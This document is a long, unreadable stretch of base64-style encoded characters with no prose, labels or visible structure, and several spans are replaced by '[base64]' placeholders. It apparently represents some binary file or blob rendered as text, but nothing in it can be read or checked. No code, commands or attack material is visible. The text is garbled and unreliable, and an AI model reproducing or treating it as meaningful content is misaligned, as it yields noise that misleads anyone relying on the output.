JJcAb/+tERyg07nAB6khvcuAVBu7M1OrQ2iqM/vAFFbMRI/AZKAAJM3LQ3rdMTIKVKzadEnANRULdd0ANb3ACCVSc0gCFMAJtlUAZ1oAVMEDNpvFIqMNYrUAMwELVnXcdKAAN/+7dQmtM3XbjNsB4Ucx9lWF74sSAs1qiP+oSuyMiN7MiVqmg+t7k2YQOeWpKhi2mkOoygBsp6IQqwHIG/UACsa7uT/crJ0Lwp9nU04AWQ8KoR2AYlcSjzwQA67A6v8KueiZyQcL7hawSTcX2OcVEkeErxYgFUYRMLIs3tZgez2APoVwbazASJwK21QL4gbZ7BWs7hvL7q/Jzv/vuumTAIiWAG+FwF9UR2+esO+5zO/kvA6QkH/[base64]/zPInO7YOmLwN3+ALTgC8QfUokC0hmvGMme0BHJDZeB6B4fAL/q/gwZjtmMlghqmEd6JClMMACcm5vJCQCIIgCNXSBi6jdCRxvS7hEzIhVs6hSBAszX1ZdJTqQ9SakTbgLWZgBsP8sb+5nM1tzsB5rumcrus8nNWZCOsMz2WwBvxACdu9cESpz9/drwQMB8KengArwMiJnOgpsk9gBYnQAntiin11raDVYRNCAiWF3weaoKLAwb4JwsEZ0geNwlcQ7iRb0iTNBSSa3AueDDBNCaoD4QxAlDpL4UPro0JLtD2dAjEQA0364RIAASMutFOc1D7t0z/+4ygOAigwBFv87HxyXd+iBVvIlqFwudYV42ka3y3ObSZQo31bxDAg5ASgABNA/rUREAFFaqQIULiU4ORSURoUQl+sGTon9XMr1bgYouVcXrmBXbmSJEmO0JGZe5e32AACQAI24Llh2IuiiwxmwABq5SgfI3aEIcp4LgoGINp5vvWTTdrskSg3glr4HAqQkMrE3N+Q7gWlrj4lUSdDUYZQc+lRc3tCsSBIrwWhQAs/L0567wtfmCDrZuouHcK/4NHl/LHMya/pqq7OOevK2ZmJUAZDsMP0QXb4vL/fHa7+bJzHG9DueewDawZ/Mgun0FLeIl2Opk33gx8lZU1QwAmcYA/jEA7LmQzh4O0AzgUqvaEnLOADTtJXoAiDD5zTsMPv3hL4/LMB36NA68R8/ryzfaoBICDHSpACz4/vST0B+P7WG3DHCQ8CWMo92Ht+feVXLVAG4kIMunAJWXBddKLFLrXxaDkCeuzxQK0EBGACHwDwKK/kCPABAJGDXzMGBQ0eQJgwoQGGDR1yeNCwQAGHDicaYGBhxQoVG1u04MDBAoeNRciUCcSI0SVHLV2ybBlKZihHlwIBqkMmS5EWKxgGsFCkTihfyNbRIrbN1yAOAJw+hRo1agCqVa1exRpg4lauFyt+tUiR4YNx/8yeRYvW3gFYad2+hRv3bTIODAsIEIuxwV5+/ARZYAjp1StYsESJGmTGCA0ODRg0sEBCpEgDdwVcxnt3q0MGIkeS/[base64]/LGDKoRL74QQABAlZMMcUVCUBAAhll1ECDCVKcAAQQNJAgxhkn2GCDCWRsUUYgQYBBxyBBGGKFCjLSrwIebKDShp1MyuISYohRxQ4bAtxIBQvwI9MCFXisMYYYUmAzhjDegCGCD1aM/[base64]/f4joQgbcOCEk3HC/rHnlQRtyy0RLn6AMEIKL0ziCg0x7FCUfkG0TUQBSCzxsRNbZJHrAQiQoEaxNdigRxjD5tHHHycYssUUJdhARxCCnEADFHoYUz+9e7BhiB6GyGIIwcnQ5RlfaGGEp414EDNK/FRQoU4EJgCjciXWZBOECT5AAIIPNKcxyA32PMhPhQh9oL5nsV7dIfdaKCKLkwChPZCbytCCiSJ2NwkQSzF9qaZLBmEkkDJ04h0kBi4iwQYzivpmHdN8ycSIAGLF3ilat6+qAKpGHVfXr/KyotizwnHCfPWJFaT1ZfdiIASGOLBCt8LOE8QKGzyj34r6LGAMuMKVmYtwwA51sB0g/shQhJAwwRHEmB4yRkMMXRBjFYGYDBPIYIeUrGJqt/FXbgAWjgURjWAFkw3CCMYwUTzHDLiTDj9aJxGuYCxj48lEIuAAB0WAxzwgI094EGMDEagBFafIQhbiI7Oe/A0LWOjBE5vEgx7MhwP/ASANaICGnv1jQUO7TXPOoCELJW1pHMoQGs9wBjhIjWpV48eI+mOQ9/UFRi6KUY1UhICxaYBNemTRjN4mNiK57W1HmluQEFAD+rhHPwwwl+AEp7MiDKEOvtjGNrhUB5nFrGaNzI+ZRiCjDcBBEpIAQxQup4MUbOADbPvABsY2I9IVxHSnA5QFHEMirO3KUOYySR3K/[base64]/R1wuMEzITJQWFzYNGLXixsOS00Qxu84IQWkE58NryhYRIxxivAIRHe+Y5zwBNEITJhBTKoxCkYkQU/qKEHH/mbEpM4BzJgQXBYCJw2DfAZG5DAC5zQwzgONLRfvEIUDlraCU4Q/iGkKY1CXGBjD/[base64]/3APA98KGPfwJULq8gQUWWxxBZ8EM4hlHYQjOhv8lYoQ1moAFg4HmriYRrKwywwSloYYcsBcKjJGACI7YEwUwS4xJMqEN7B+EE/[base64]/jsCuoFTN4tcCdkGGkmNXmJLHDEbypoAZQgF7Mg5aByUVBTDHQQhjAoQQk7SoEOlO3YFhHXlrcElEF1JRZIwk520tXJELSp6ubSztvYXYmmoHmTOizK3LjLXRGcFJnl/[base64]/qHrBTvYwTjGcZvZMBTQSYgQhAidNKZhCA75AmOj4+jugkD6RBmIQI/yKFy0oQ0Bk4bAi+4II0Tu/khHMEiSLDMX6lCjwEkV+OoK6szc3UU3J4xIrazrbYeeCE7V+emImVaAgld+jk1tMraxj79sDewxAlQf6C0JWpEHwG9QxwXmtQPXgs+8cwW9w+5NUqLd0dREJQn8NnY/lZ5tes/9ujvVN+jtiNHQQAD67vd8/f3v8BGKIl4xgl9oOLfYh4QzQHzIh34awPMRhbNIBhr4CkpohtkQBUg4jMF4BUGwAV2yACdgDAt4gGcZObvgMGrTCDIQMUY4IG+7BHZJrXcROtPYBkDQoDQwBEPIMVUwhdXquWAonKI4OqQjMsI7suKgjV5wukSAhUZoFDNggqKSoawZwYa4OhyC/gMu8AEMwIAM+AAUQAEfAEO9+oEs07KH6YkK6Dk1IAPTKqseyAIECgQ/uLs1YzM/[base64]/0y4meaLeqyJlLQgZyWg1aKIPriS/92z/+iyf/Ywgn/[base64]/jX5I7GZgB5QAffQNiuZrk9JoulSsW3QhZSTCVrQBUYgA+bKgi/RiNASRjggzBtIksxJJBBYExCwEzmBJWiUPgV7AM8QSc7AiMqAJOCEriKArRVgAhqwMy1KBC0gA2+rA98xR3RUR9pMIls0JmVqEgaIRO8JAAaInXBql3oLhUEwgHzUR1rZt//zCoGLpw4UhXAQyLfwh3zIB33IB38wkGLYh3w4yIRjSLQoBgltuGTwgiu6xnSxAhJAFsngJQNwjIhYHV7JTveQHUZQBewyR11YBZmLHnaQyZmUOTNohF9YBVq4hmsIBlPAgjlYBFNAUlV4hvVCuqMDEaJUqH7p/peeao7lgAWJcZQYikopnMqNcZAb0MItzIAx7UoM4Dq90isfSAIz4AkKEADZGQLCoSCWKQJAqDs2m8u5U0tdQKI6+wwo4ATAg6sdiAVN4CFJKI4cGqMKWcRDQxoJaaMPckzILIAD0BrL6wskeSW2MQEWWAAF2MxPVQDQDM2vGUUIiIC6mZFSExK0UU3HWk3XHK/dqUuYIwbEWQlfUAfcVDmVq6BLqIMs+KZa64gw6YgnWKMruIIgCILKbFXISgEQ6MQkgINmnYBnjEIpnE6HqE6RuM6GmML/4ADu7M7doYGOixQraAQt6IFjWsFmsrfVsAmcKAILoAAGyA9ry4nA/tmm+qSKAuibQCiKojjHRsi37AlQAdUeAo0nBnACJ/ACK0iEWlDQBY2LAky4BNxQs/AHCs0HACsGDQ0wjWU4YgmaNmAMBTMAGrCCulir1nmAEMzOgihQsaiPjJpNMgiEUKggTHqXG52HVJnJ1JqGo8uNVQjSa7jBRViEQ1gEJZW/amhSpaMN3PiX4VAEfcmhRGiENiiDppyYbN3SgujSTLhCH/BKMSXTrjzTNFVTLmgSN62AOM291aoDGmCAQFCFnGgzT/CEU/hbXeBTP2gBxlgBD+AEKejLTJACAtkhRGWojVGEM3CaM+IQZb2CwPoQxywsfjDJykMssuUHtpkA/[base64]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[base64]/kwV9JCFaoC0FhvDwdFm3G126DYNib45wvAllwRXWx3IqVBAedAZsAIZZLBFCyOOlGHAd+OJ53Jz3b0ss3kgvyxAAJhtCZ96lZHWhoJBC32fPv/ts48++uSDD4D97VMff/49fV/U/[base64]/kIdc/ihBhAQEODUBCBwymkUYJwBB6gyknrqGVcEwQWqcJzx/UavsvO+ljfN1IBMtua6a69D6b9AUUstpYD/poKsrBwrWV1xFlSyEq0VMMAGr7mEI0LhCEdkLBS+oAu31KGOb2jwG3t6hip4UC6/9IUKKGBXu2BQGCV0qjD12oCy8sUPftHQZw6q0NYiNJoJVaACLUBYHRbWMIbRBhC4CaIjkHG4XvhGghSE4AQpyAgjIqcCNgvPc0zDNkAg4zeXMMMB0BOzlpGRZuYRgHe2prMtvcdnBuAA1uKoIKb5xx/5qCMd/+OP+hQtQPsoxo3+0UenyfEfgiCNEaxAA/cw/lJsHGgBCQb2xjZYYXipKRnb7BCKb6xjHX16BjHKsgpkII6JruCFN7qRDnhIgxq9+JuTjpSkk/wCcbSYYChGOY1vsENyRloSS5LEElGUoQWDOOYgGoElLYWOS6MjXS1goQgv/OBMqDsBm970ptddwQzJEYEKWtADbcRFG8TQxp+IITcgaYwRoGCFMboRjWgYAxNU4EEWVjCEOvhBNUMggxrUQIUaBFACGwABCDZw0Ip073uKeKj6uHARFPygohUBg0ZqsRL4gU5+B6AfA2ZCk/sNoFe+0h9RIGAUn/wEgNcTYFWUJRUDSuAqMvUKWCwwgz94Ix0+9QYvQPEaR/ji/oLccosG1QEuENquBwbxyxCoAIQpTKFeKYBBRYJgkXkpIQwshOEHJoAAfdWQX2bDScBGs5wAFKACZvNhaoI4xIYV8YiACIUSreMLtWAngtjpq8bsQAYbMOCK5CkA2YpQBwvS4hCMeAB4ZlbGlpnnPDIrQGaaqRkDwKKQnv2HPwCENKXdI7T+yYc/CFSfPDbtHvhYmh4LmQhEemGRMLFJaThAggeklQNe+IUtaEAChNlBsKkBBC2+IQ9PdssXqqgWLXoBi1VIw6fWhQd24UENUdVIcOEI3C8SFwoIsmWX0zBS5H5puVn2IhmZKIIxN2cGKX2umc7kBzQ5AgvT/QBN/mlSnTbdFCcuaGEIIuihPolhDm0MQ51+KuotGeGJnlo3Hd24cDQ+cc9/+uEgAM0CFmowAqZQRaETgMpBsapVLszpCkmYKAoykIGJMBQOtXAfO1wiP5rk5ACeaUB7XKIA/[base64]/dl35qQxgqf/i1k1QCEj6QZ7T6mbS2w8eFZSJCGBl7gAG4rRJqyQSjWXjjSOARBvOLWpmRkCIQv1rHcDo6IFhqLYCvg0eXsktsVsHhFMAMXK2TAwom5JNI3qmGP9EpuSb1AhkaT0YgRtKANnaMvM2edq/zWYkz9VZOaApwBOPngCUVQgQgoUDsVKJgYpzgE7+T2G3eqsss+7cYuorGLNWBBDflESBbYXIMFXG9ZTu7KBD7wARpXZKIy/0AGIpCBD2A1I7DAsY5FahOR0q8yQibySYni0paulFgIIFamnhyBk0p5yslSllOwAoQ1bHnLHfd4K9TyozKfGc3oeEYd3MxmNmNBqopB/kxitIdRONh5z2+IAgikkr2Ac6msDEB2A0SzNUSD7DnPKcAKUpMQSDPMNiW7DYgszcRrUZ7TgajDQkJdswYqNhBjZgQJJNtqMlb2ZaCRtcAbdGvPppa0wL6HPvaxR/[base64]/szcRISVVchcBsQcz2VE+7QEP4gUjxFdTRwdkekPBOzKsBALsQwLlEFZ0lWdVGTdsjzFH8xT10UDBfpUK2SHLwwJUiWVUqGDNqgBYKzd2knVVIBADMDLBnxAndlZ3b1BEKCAQlXE/[base64]/ir4FVvA2zSMA+HMmyxFjj3QAzIYyS+IhQ38WyM0ghmkoejgFzRJ0yCQyQ2sI8KxjjY1nIFVwAFSwNecwoI9wyLQgi6E0nMFgicQo8fJk0BGAxXYAEGUQUWx4+rIWM7p3ApKXQmioFU8pJ/JHAoEwRkoQkmQkkvMT0gJHSVSopANWdJZz670BA8ixU/sYARMBVJQXQ1cClV0BVVowAV2HZctYTqogiMQwyoMiRRq0J5ow/GwmUGwnVQRQE/AgFeBQMxpFVTmWRDAAEJhVQ6kYU6oYWZwQFbmkBoJHsh4hxzGFSDMVcZkDCMIlrUFUZhNwzocjh+qBabRwu8AQhFY/tEgHlYBrE0W1AEiAqNkld5kkYcY0dAkoo0gXGIh2cNp8RqA6IMo/gdk+lonfpY9RJKEQAiF7FgBPIAgxGIsJN84yMbD2IbCbFInLdc6bJAvkAETlAEvdBkvSAN2rVJtWpc0+I1JMMlJVMMvwAIuZYcSuUU10EM12gg1GgnhhING1YIN2AATZEImhKM0tQE5dkn+jYoipOMPsFgS+J9/AWAHnIDDtUAFHBgCVoAA1IE5mMMzBIMpTIPFDUogHEOXHQOFfVw0yJPIfYJBZoEZeEEbDKgXeAESWIEVOEFCsqOZLJyAMeQPruDNyZycwEEiJIJ0diSuyCAlVsYDjOQC/[base64]/hawivhkgnWCziRmJ0jwX/msT/n43w38wHcmQX/[base64]/slRcxAhkwEJ6e/tHfea2jlQF3jN5gFqrLYJZhTqLqLaocDcg+wFZ/4EOk0gcn3kM+6EMxlOI/[base64]/sEKlEEiQMLthgQsREIk5Koo8Gu/AqzAEqyBJqiCJizqGIEROAGCIqiOWexITa38uITyPKcNeKz//A8P/v5gUkxdSg4LBpiAi7po1cmkG7ws/YoNA6gBKywhL6gFzgapFA7pIajAQaALFqxdFjwBAYAhGEClVh1tVcYA3MVAVl0l6KwH1fqYSH0lZmntWj1HBXwtbIitxlyexCxKHprFbqzI2spl2/LVJdjl18xtzZCAQaqGX2oBI7JazVgWc/htZmSlwPEMPWDi4ypmaskefrwe4zougCRuIXGAexiyBZAADVgBLCgDqXLuOPzDL2BHFoduIJQxI/gCO8gDJy/XNxDDIUzHJxRjdg3owPrb7FaYNFwoq2yESiDJR7Tbr6pINdSy8OaIvNnDLzRC8R5vI2TCIIRKJjBvTRSA/rSCxKpIZ6kkwhm0AR5AQiTYAiwMghZoQQ/[base64]/WgZJe8nilgW5Q3phBWISRwdcI6hzvpSFmgfOUgQU84t6Gx1qlER3X8ZbmhFvb/jF8FEAyfFYe5cMfEbJi2oPrAfJpXWIm5FAig+orPnJoKt+N9MJ4ZbHChG0oAMIlbEMnc/I6bAMjnMKizJNtYteAJsIpe8Ed5Cd2icIvi4JJdBdIRJAM71Itox/[base64]/pDBEyALYzTG9jRtF6ZAF2qPEu+MZcwaVz7I4HmlFCd1AdiAo11xmjrMbQBRWTpCWTCCLszljxaV215MC6BxZYHG8OypX5pB3prRWTdHWo/[base64]/jSghH6RCqWjN7KbNy39QnqTd34NM7TaT9j4mEI/p9vYQFGUVLAsgJuwXE/4z4liCot2cNRVnVVI2a9AgApfYHJXwMjgRhaU9IUZwiJoy7eACxW29EEARttheBbQdEvqnQohLRd2IbyEuIhXJd8BdZeYjYrfdqF5pWjETAGQQIw3NZqyOW7kYdiyhY9XTFb3Qi/s1XgBAgPk5ZCbxiPxgBoAghlAlqBGFlrPDHOUVY99lJTDtXskgmf9UTHsddO81l1P7iVqoj44KuR+liDkEAnAgi2IgiAkAiyqHzU6+i3x7l8lDiDogrZJdlGBMzkPY56LGzyc8imLrn2SsqDP/oiT8Kb4PWPvKtFqswN+oF847F94kza+9cKww4JtP0em5xeperqnCwI0C2gktAFyqwCqq8AiM8GHeEusn0Ig7GgZWAEO4LpwPUH75ucgnMIq9IKQQPZ3RdMyQ0IyJruyLzvr+2bgsEQ1+D0/3DwlwoSHVjtqFAG2GwVPQMCbmOS3myiUNcUHuw4BPkF/oUBYofuv7IJHh9ydJHcB9CUiGIOFlTSIkBm+o50KyMBL49NL+zsVPIFYGYsSEAIhhMGIJ227xF3TpmFm7cyd3HZcsxVYpjWZIoQQhW3Ga3zZJjZA+EI2DRkyX718Jey1cBWtUIyyCBAQgGJFixQLFGBg/mFFCx5qAgHiAADARYokSV4sYBFlgAIHYMaE2YAmzZg1aTLQqdNAT0H/gAYVOhSoP3z69vn750/fPadPod7DR5RqVavF9ukrZpXrUBoGChiwYsvWK1G2lI0bl3ZcOF8NaTmMSwtZqEC05LFb903Xtm3ETnkKFMhbN8PpEAsS1IbxIF6IIaeTBklU5Vq/kmEOl4yzvVqOQoWi5evbt2rs2IWrmgwWrESZYHGWXSsTP347ceMmabtWb9+/gb+KFWsTcU2aIrWBpAkSjR5ObFhQocKKFTNmDqki9oyYLlWXCEdGbMULDg8emLBK580bZG+LTKnSdY2+OXTrfolKdMaL/iBItV4JUMAAfynQwAMRlC2zWmx74IEGGOhJJwcfgMk2G2wooggbFhjAwwEUWACDCAggwMMSCYAAgghYjACBFTPI4AdFkqEHqHBqgSMIE1gcwcdPogkyml2ikc6CCgzgwRjx1hMNGb/QidIcVbLgYYgshughiy2HKAKLLMgAQgINPvhACULQDAOGNWGIIQUddEghBRhAiMG2AyDcSaY9YeLAAgsayOiAnjIKq9BDLTKgCC0ACYSRRy+J9JJHGQmpjkvrAOQhRnyZxlOCDlpoobdocYSRFiYySaWM/lzBhh7IcJSGAFBK6aSWVL21JD5nwqmBm3DKbVAD2uiKqH2i/soHH6iyWvYpfagqRiljqa3Wql966mms4WJRRplYwlFrGl/[base64]/HAAFVVEUQEFUoRgARZWRCACGRWRmCp6YPmhBhNMGOEPIoWMZoXp/[base64]/[base64]/vvehyuVzA8AAqgfn+73u5zwBCz9s5Y/[base64]/oAEuWhg4hO5HBKRIiONzcHrGdrgji4O0YPQFfNLqFOmMqnwhA+MSQMSmAAI5CSn3K2XdtwkgG1sBZPcpE2+wpNkthCFTnVmhCIWpQGjHCXPSwACC0PAQhoQnIZ6GoLB8FkFqBbiT3I5AhDgC1/8wrITwNphFYMBj/wiWpKJ9jclLwlnRsO5k2wVy1rIYuBIQ+oskw6lKSW9hz8AiI98IGUfPX7pA5PBAfwiAWw4nYZOedrTt+jig6Vx8pOR0b2lRQYeVXYqZLqRRBzukDVVHceNegML0DTsG4KchxGFggx2jKOVGqRHjcIVjl+wFSdgqZVc5/obbhFnZZrYxCic/mCFNJphBRUoNAVa4AU0aMIWrNHOzw5xiURc2T2SxXIo9BiJV9CHPn30Iz97URBk9OZrYCOtgRRUi47dJm2UZACFZGKbJ/[base64]/1h/kBnrdTGDvyxtZLxAPwa4RWN1iC5OKjknvLzyU3/hlFD0QrxWLnK6bgyKETxC6PzUM4FMitQfnEZzCBjpw5LTTjYIRRir6ItOA1XNUKtQSiyuq0QKsD78Jzn3uyZz36OhBGOA4noWMAGNIACEr4Qibo2ehptTKIoXMEk9vxLGI5AQySO88dnXGOz21BHqKtRjWmQutSnHhtnwr5q3MA6f7L2QQ1OGUoToahvuY2AihCQe/MmwR4jvCo7frqKJPslFFxPhi8ukYU1RMMwz1WukAwDCp4RgxjYzrYqAMFtb383S9oNXXg/cE3asYn840WABEAwgXe/lx8RzQi9D8AB/[base64]/4Dq9GAQ8EYWXK4EiWRxDekBNigRNGQTRqYRQCBPIobfIioxtyYRFCYdE2YdM4bWoCiR0y5lNI74Zu6NSqIUEWRPV2gvVG/rABXA/28ob2UAQCyMuaJoDdyO0DaiEcPmgd1mEbVoH6qC+FaMESzMoXBoMMeMACHkeXoA36ugETDmH6tgOzsk0XAuFPeoAHrOTbmJEHeqAIyOAJ1iQHYAAFYMAasREFPoC9UKCZNCDeauWi1mZt5O9P6s9Q7g//CMV9GCDgGsV5HsVSEqwe0wCf5sUUDMEPHGFzFpARVqCgVOIA5Md4eMICWoCYEKJUHIEDPFBVWkIE7wd/gGW+DGWVqiWlXPAfXEzmUIqkXrDGXtBZ9qGAsOIFg0IjbQ4oWgoHwU4HCcUJjk/4hFDUiNAInQwJe2ou2uAxEKMJ4UEaGGEQsg6n/q5KKNriKP+hh8rKHn5BIKahGuQh2VoJDL9wKY8S7ZKB2dAwTyJkDdmQZPTON94Qr9BoEyIhOlZAC7xgFPaME+AyLiPBLcliYEQhE3xyPTLHE/[base64]/tKxHfdNnUKQIPtLAFqADOBpMNxz/jAAYRHm4B4ZjMFMoY985uOGiFTYRyArgnj+U0IoyVXIgBFOMy4cYVYekiXi68QmUiY2KjfQCSOpZQadYgWnAqQYaChqTiP9QUNvzCpizuf+wVnywSX/IcgmyAAswECTDCFs8lNw0i+U7i1gQRDwwBF4QRqsLiipwRUSYRAgQaqsUCisKriw6he+DFyMTSqp8uuw0nCA6x+qgdiuahzYKmTgCu/Ecixrge/4DC0hYRPaYDqYoA0Eoa72UA9rShNGgRP0QA9GgdECERLgoBWWaj2koRUcAQ8uAWpqwc9sobouSzD9SBu+wRFAy2ISiTEb8xcuccsyIzL5YTJpojI7/vETZY/XXIQAPDNOYiBUQSA0J8AR7CGoaDQWV9M7XNMeopIdpiFdsmBumuAPmiuXPuEPEMEOfJONqs+6nsEchjOYCm1Auc/[base64]/iRmHGJhHEIv2KhS2LCqDKc0HEKPDKPI7u4uotowz9RUizZh0awAIXNGFNrAC/[base64]/lcoyVzVcSfQJwvs4BIEguzMYJ08EFfOM+UmcmFzI1towFrsAR80ViNlLkSDYmNhLCr0IeaiAoE0smL/YUSFQsZI1iqSgQRWlAGKoF93ahVg9CZNI/RC78l0Usla9lP8MtQKQuzCrhEKRgqJAu14CGir4euw6veQNgznoYeSzQwlRjVu+Kq6MkK2lGq7dCyvVosiITlUgAncVhQIDRJeoRECoVdTaA+VgRMg4RIGBhYqo4nTSBRao4ljcTD/lfOIiqg26xvu4I0HATYqcbQa6XBng1KliL5qolccl5T6xkUgAAEmIL1yJ91G1dzuYCqDinOQkDW7gw/4wLfGwReI/m02ecAGyAAQaPNVSGcYe4b6gDVYtaE73KgOBEsnKoAjwO0ZO6IIhFcCPuAGkgAMgiAIriAJmumaNkBO3s15n7dP0HF6jYe/1NE8+Wsigkca4cl7/W8eB2Neqk0BOWgQOOAB940nChIsKKknMHlL+hUZFiIRDmBgT85BEdYr/TdCwsIK/MeAU7DHHPhEPzYpOjJiOxJDhWIGEegfPDYln6VaXgEme4IJGOESxgyE63caSiP0XHEdSlihO3fpbjL0AjUqSXg2aKEKL/gfwqWGDWcchmsKpXQqxZAekE0Mu3DYDOcxpwG4itgAQsyKvPRuwXQ4viWNbKAMEoEysgAP/l5hUuhFO4jBgogjUkTri8k4QMjCFzavEadmjYlqGthgquFAjn/hFYKDtOw4E1VvjzuRjy/TB0aAlHLv/CQg93K5vKp1VGHZF+ZBHoIKNX8KhbQDdFPBcOB6hGihebbKEcADU3YmhWSxasxBs2bROwKh0FSAAXK3AqAxS6DRlmwACEwgFQ/pDDD7DFCgFMsL3tovplFiJYJHPIU5v84p/1bCogyAA5QVHte1UtyzoMfMH5HuIVCl5La5JzJOmyeJCUpHfkOhIKjqAciZflAOo84Znf03WyDhgTqSgRwWYkm2pAgIK54CRPFBgp0lZCM4n5+CRK3iFRpApvhqUiJF/jRAuCCKkKEhRi+M7elUc/[base64]/rpWd8pmoMm65VIRDqYDosgAJu1wIeGwug0VUo+6wlAAW44Ja5gAtQYMnHRAI8G7RbQgA2ogEqoOXWUd/0yzzbUSNYe1ldu5kh/[base64]/obkuEJgIANXqM1REER4OAM2KCqUZyReFwxPcYmguVSH8A2qpPICeDIzWu3yhpvzMvcPqAVv4Fzh7CRdSEUtsES/lLhy4RiHXSBHahvNDzop+hWFYz+6OVDs0Z5FpGeEXRxBG7XAChABWQgmZZxss3v/D4ABWJkWvmc3P4c0GlFI46Eowhyv/bttLV5Alk7Q8BE4MDXoNF7ICDaID4OInoA0y3CnFzt/nI7tzmgDOpAGuvAX6dhFQS25Ah2IvYXuZM7neuPA9R2K43luS90o6kiK/TBQn39KRb4HlpQKmrQKbjb843FHmDSCdwWTc0AEAoavZed2iEmL1CjGgwiNEJBC+e72lHDFrrQpB0aNazKKnqoZ5GS54ei3Jm2KqqBo2tYMmEa0Nsdi4bjv78lFjamF0y5B9TgEELhk6nvGTZ3/huSwYLu1hGg2We8Q/0/[base64]/s5eTvv2LTfAwuHEhzs8fhyi8uWuBxPmQMOLKJvU/+27hz179nz6ivmrXj3fvXzise/b1z27v+3V8ZmnXkw9dX3Z7YEHbwSxgTavRAn638YgjFyCmU/TTFPNOuzIww4784TDTjW+hEIgLb7s9k2CDc5DTzi20APiPPIoOM449th33z/0mHhidSuiWJ099LTYYooIJvPPiQj9NVePCNUCZJBCDlmLLbHEUqIyyoSjiSeqRLVED4eccpRSz2jzzDMsbTONksr8Mgotp1DJ1FJKJaUlS1mmmeWW39h3xhN3DNIIHHew8cQReh7BBhyZGPRLoIIO+otABBmEkEIMNbTc/l0IffCBCR5ltBFHF4FEAEYdfeDLNyZ901lPLtHyDS3h3MeOOvYMBVRKWz7jki5PznrUU08lJeslVPDAQwUU/KqCV44NAYQJZpVlEQKQStCWWhup9VaPcdUFwAMcPCQbYoFtOxi33FqwWBHiFlGbZJdUVhRmvYQ6YSB1kJFFC6z9hlpssLFmb2z5MmCDZI8BQsuBiRxAL3BwoVZcwgcgxzBzzBHmXMQHOFELdb/UVAx652mnXT77eEfdevdch10+7qFXcnzv2SQyPtXRN1572OmTInWiDNZGLLAI4oUVbbTxXyKZrYthNQ1uCKI809ByLmZFr8MgiB3GcqKM66wz/[base64]/bmqbfYYAhnBpwMWZcuAGEuSxzmVD4ohe9+IwjDmGHd8VrXr9BzGosyIAG8GUvDCCBFi6R/oUilCEUB8oEByjIP9NMq